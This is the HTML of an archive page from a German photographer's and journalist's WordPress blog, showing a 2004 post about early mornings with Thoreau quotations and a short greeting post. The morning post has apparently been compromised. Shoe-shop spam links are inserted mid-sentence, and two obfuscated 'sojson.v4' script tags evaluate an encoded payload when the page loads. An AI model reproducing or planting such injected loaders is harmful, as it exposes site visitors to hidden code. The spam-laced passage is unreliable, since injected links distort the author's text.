		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #dbc9af;
		}

		::-moz-selection {
			background: #dbc9af;
		}

		::selection {
			background: #dbc9af;
		}

		.paging-navigation .page-numbers.current {
			border-color: #dbc9af;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #dbc9af;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #dbc9af;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widet .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a,
			.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
			.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
			.wp-block-button__link {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
			.widget .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #86745a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #f8e6cc;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #f8e6cc;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #a39177;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #a39177;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #a39177;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #a39177;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #fffae0;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #fffae0;
		}
	</style>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style id="custom-background-css">
body.custom-background { background-color: #3e3c37; }
</style>
			<style id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img, .site-content .post-thumbnail img {
    max-height: none !important;
}		</style>
		</head>

<body class="archive paged category category-blog category-1133 custom-background wp-embed-responsive paged-145 category-paged-145 wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child cookies-not-set masthead-fixed list-view footer-widgets">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.takkiwrites.com/" rel="home" >Birgit-Cathrin Duval – Journalistin. Fotografin.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">über mich</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3706"><a href="https://www.takkiwrites.com/fotos-2/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.takkiwrites.com/fotos-2/schwarzwald/">Schwarzwald</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.takkiwrites.com/fotos-2/kanada-eisbaeren/">Kanada – Eisbären</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.takkiwrites.com/fotos-2/portraet/">Porträt</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.takkiwrites.com/fotos-2/autoren/">Autoren</a></li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://www.takkiwrites.com/fotos-2/landschaft/">Landschaft</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.takkiwrites.com/fotos-2/hochzeit/">Hochzeit</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3713"><a href="https://www.takkiwrites.com/category/blog/" aria-current="page">Blog</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.takkiwrites.com/newsletter/">Newsletter</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7801"><a href="https://www.takkiwrites.com/datenschutz/">Datenschutz</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.takkiwrites.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Archiv der Kategorie: TakkiwritesBlog				</h1>

				<div class="taxonomy-description"><p>takkiwrites über Fotografie, Schreiben, Reisen, Kreativiät und aktuelle Projekte  </p>
</div>			</header><!-- .archive-header -->

				
<article id="post-4" class="post-4 post type-post status-publish format-standard hentry category-allgemein">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/allgemein/" rel="category tag">Allgemein</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/die-visionare-klarheit-des-morgens/" rel="bookmark">Die visionäre Klarheit des Morgens</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/die-visionare-klarheit-des-morgens/" rel="bookmark"><time class="entry-date" datetime="2004-08-10T07:47:00+02:00">10 Aug. ’04</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/die-visionare-klarheit-des-morgens/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Ich liebe es, früh aufzustehen. Die Zeit kurz vor Sonnenaufgang hat etwas magisches. Die Nacht ist vorbei aber es ist noch nicht richtig Tag. Dann, wenn die Sonne über den Horizont steigt und die Erde frisch in leuchtenden Farben erstrahlt, dann ist er da &#8211; der neue Tag mit all seinen Möglichkeiten. Manchmal, leider oft ist das Aufstehen bloße Routine. Heute morgen wurde mir seit langem wieder einmal bewußt, wie heilig diese frühmorgendliche Zeit doch ist. Ich ging in die Küche als die ersten Sonnenstrahlen hinter den Bergen aufstiegen. Der neue Tag mit all seiner Kraft <a class="keys_words" href="/edebchEshop">nike air foamposite one galaxy 2025</a> <a class="keys_words" href="/edecgoshop">air jordan 2 cement grey</a> und Schönheit &#8211; mit all seinen Möglichkeiten, die ich heute nutzen darf.<br />
<br />&#8222;Der Mensch, der nicht glaubt, dass jeder Tag eine Stunde der Morgenröte enthält, früher und heiliger als die, die er bereits entweiht hat, ist am Leben verzweifelt und bewegt sich auf absteigenden dunkelnden Wegen&#8220;, schreibt Henry David Thoreau in seinem Buch Walden, einem Buch in dem er &#8211; 1845 &#8211; sein Leben in den Wäldern beschreibt <a class="keys_words" href="https://www.aal.edu.ar/ffebcbxshop/es/p/forum-84-low-gy6980">adidas authentic jersey sizing chart template free , EduShops , adidas Forum 84 Low &quot;Pink at Home&quot; en  color Rosa</a>.<br />
<br />&#8222;Und für den, dessen elastische, lebhafte Gedanken mit der Sonne Schritt halten, ist der Tag ein immerwährender Morgen, unabhängig vom Stundenschlag, vom Tun und Gehaben der Menschen. Morgen ist, wenn ich wach bin, wenn es in mir zu dämmern beginnt&#8220;.<br />
<br />Damit bringt er genau das auf den Punkt, was der Morgen für mich bedeutet. Um nochmals Thoreau zu zitieren: &#8222;Wach sein heißt Leben. Wir müssen lernen, wieder zu erwachen und wach zu bleiben. Nicht auf mechanischem Wege, sondern durch ein ständiges Erwarten der Morgendämmerung, die uns auch in unserem tiefsten Schlaf nicht verlässt&#8220;.<br />
<br /><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>	</div><!-- .entry-content -->
	
	</article><!-- #post-4 -->

<article id="post-3" class="post-3 post type-post status-publish format-standard hentry category-allgemein">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/allgemein/" rel="category tag">Allgemein</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/takki-goes-blogger/" rel="bookmark">Takki goes blogger</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/takki-goes-blogger/" rel="bookmark"><time class="entry-date" datetime="2004-08-09T23:02:00+02:00">9 Aug. ’04</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/takki-goes-blogger/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Hello there. Welcome to takki writes. I am trying to write also in English. I guess not everybody is fluent in German. Take heart, even I am not fluent in my mother tongue. So enjoy my writings &#8211; there will be more coming. Nite for now.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-3 -->
		<nav class="navigation paging-navigation">
		<h1 class="screen-reader-text">
			Beitragsnavigation		</h1>
		<div class="pagination loop-pagination">
			<a class="prev page-numbers" href="https://www.takkiwrites.com/category/blog/page/144/">&larr; Vorherige</a>
<a class="page-numbers" href="https://www.takkiwrites.com/category/blog/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.takkiwrites.com/category/blog/page/144/">144</a>
<span aria-current="page" class="page-numbers current">145</span>		</div><!-- .pagination -->
	</nav><!-- .navigation -->
					</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="nav_menu-6" class="widget widget_nav_menu"><h1 class="widget-title">Kategorien</h1><nav class="menu-kategorien-container" aria-label="Kategorien"><ul id="menu-kategorien" class="menu"><li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419"><a href="https://www.takkiwrites.com/category/schwarzwald/">Schwarzwald</a></li>
<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://www.takkiwrites.com/category/kanada/">Kanada</a></li>
<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/">Fitness und Gesundheit</a></li>
<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://www.takkiwrites.com/category/ausruestung/">Ausrüstung</a></li>
<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://www.takkiwrites.com/category/software-tipps/">Software-Tipps</a></li>
<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/">Ausflugstipps</a></li>
<li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9416"><a href="https://www.takkiwrites.com/category/blog/fotografie/">Fotografie</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9417"><a href="https://www.takkiwrites.com/category/blog/reisen/">Reisen</a></li>
<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9418"><a href="https://www.takkiwrites.com/category/blog/schreiben/">Schreiben</a></li>
</ul></nav></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h1 class="widget-title">Beliebteste Beiträge</h1><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://www.takkiwrites.com/wo-bin-ich/"     class="tptn_link"><img loading="lazy" decoding="async"  width="65" height="65"  src="https://www.takkiwrites.com/wp-content/plugins/top-10/default.png" class="tptn_default_thumb tptn_thumb size-yarpp-thumbnail" alt="Wo bin ich?" title="Wo bin ich?" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/wo-bin-ich/"     class="tptn_link"><span class="tptn_title">Wo bin ich?</span></a><span class="tptn_excerpt"> http://www.flickr.com/photos/takkito/5129064409/ Ein Ausblick, an dem ich mich nicht sattsehen konnte! Ich hoffe, das entschädigt für die lange Funkstille hier auf takkiwrites. Denn wir&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Arca_X_1" style="" title="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><span class="tptn_title">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span></a><span class="tptn_excerpt"> Hallo und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/joe-nimble-mountain-addict-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Mountain_Addict_1" style="" title="Joe Nimble Mountain Addict Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/joe-nimble-mountain-addict-testbericht/"     class="tptn_link"><span class="tptn_title">Joe Nimble Mountain Addict Testbericht</span></a><span class="tptn_excerpt"> Ein wenig sieht er aus wie ein Wanderschuh auf Speed. Mit urbanem Style und Design passt der Joe Nimble Mountain Addict optisch eher&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Foto" style="" title="30 Euro für Parkverstoß - ist das überhaupt zulässig?" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><span class="tptn_title">30 Euro für Parkverstoß &#8211; ist das überhaupt zulässig?</span></a><span class="tptn_excerpt"> Parkplätze sind begehrt - vor allem die, die keine Gebühren kosten. Als Kunde eines Einkaufscenters kommt man in der Regel in den Genuss&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/bluetentraeume/"     class="tptn_link"><img loading="lazy" decoding="async"  width="65" height="65"  src="https://www.takkiwrites.com/wp-content/plugins/top-10/default.png" class="tptn_default_thumb tptn_thumb size-yarpp-thumbnail" alt="Blütenträume " title="Blütenträume " /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/bluetentraeume/"     class="tptn_link"><span class="tptn_title">Blütenträume</span></a><span class="tptn_excerpt"> Trotz regnerischen Wetters war der Bodensee eine Reise wert. Bericht und weitere Fotos folgen. </span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Journalistin &#8211; Fotografin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-111150640" class="widget widget_text">			<div class="textwidget"><div id="takkilogo"><h1 class="site-title site-title-takki"><a rel="home" href="https://www.takkiwrites.com/">Birgit-Cathrin Duval</a></h1>
<h2 class="site-description site-description-takki"><a rel="home" href="https://www.takkiwrites.com/">Journalistin. Fotografin.</a></h2></div></div>
		</aside><aside id="simple-social-icons-2" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Birgit-Cathrin-Duval-Photography/449170878467841" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/takkiwrites" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Takkiwrites" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/takkitube" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="text-111150641" class="widget widget_text">			<div class="textwidget"><h1 class="site-title site-title-takki" style="text-align:center;margin: -15px 0 0 5px;">Bilder. Texte. Reportagen.</h1></div>
		</aside><aside id="text-111150642" class="widget widget_text"><h1 class="widget-title">Meine Bücher</h1>			<div class="textwidget"><ul class="takki-projekte">
<li><a href="/101-highlights-gipfeltouren-suedschwarzwald/" data-type="post" data-id="9423" data-mce-href="/101-highlights-gipfeltouren-suedschwarzwald/">Gipfeltouren Südschwarzwald</a></li>
<li><a href="/kraftorte-im-suedlichen-schwarzwald/" data-type="post" data-mce-href="/kraftorte-im-suedlichen-schwarzwald/">Kraftorte südlicher Schwarzwald</a></li>
<li><a title="Kraftorte im Schwarzwald" href="/kraftorte-im-schwarzwald/" data-mce-href="/kraftorte-im-schwarzwald/">Kraftorte nördlicher Schwarzwald</a></li>
<li><a href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/" data-mce-href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/">Sagenhafte Geschichten</a></li>
<li><a href="/impulsheft-fotografie/" data-mce-href="/impulsheft-fotografie/">Impuls Fotografieren</a></li>
<li><a href="/vom-schrott-zum-segen/" data-mce-href="/vom-schrott-zum-segen/">Vom Schrott zum Segen</a></li>
</ul>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-fusszeile-container" aria-label="Menü"><ul id="menu-fusszeile" class="menu"><li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">Über mich</a></li>
<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
</ul></nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen-child\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5d5d5d !important; border-radius: 20px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #bf603d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #bf603d !important; }</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 65px !important;
				height: 65px !important;
			}
			
</style>
<script src="https://www.takkiwrites.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
